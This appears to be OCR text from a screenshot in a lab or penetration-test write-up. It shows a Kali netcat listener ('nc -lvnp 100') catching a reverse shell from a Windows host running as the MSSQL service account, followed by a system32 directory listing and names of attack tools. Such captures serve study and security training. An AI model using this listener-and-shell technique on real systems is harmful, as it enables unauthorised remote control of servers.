 ┌──(root㉿kali)-[/home/kali/Desktop/mdut]
└─# nc -lvnp 100
listening on [any] 100 ...
connect to [192.168.237.140] from (UNKNOWN) [192.168.237.139] 50270
whoami
nt service\mssqlserver
PS C:\Windows\system32> ls
??: C:\Windows\system32
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2018/9/16 0:05 0409
d----- 2018/9/16 0:05 0804
d----- 2024/2/21 21:57 1033
d----- 2024/2/21 21:57 2052
d----- 2018/9/15 15:19 AdvancedInstallers
d----- 2018/9/15 15:19 am-et
d----- 2018/9/15 15:19 AppLocker
d----- 2019/3/12 14:37 appraiser
d---s- 2018/9/16 0:08 AppV
d----- 2018/9/16 0:06 ar-SA
d----- 2018/9/15 15:19 BestPractices
d----- 2018/9/16 0:06 bg-BG
d----- 2019/3/12 14:37 Boot
d----- 2018/9/15 15:19 Bthprops
d----- 2018/9/15 15:19 CatRoot
d----- 2024/2/22 11:45 catroot2
d----- 2018/9/15 15:19 CodeIntegrity
d----- 2018/9/16 0:05 com
fuzzDicts
mssql-com...
jdk
mdut
mssql-com...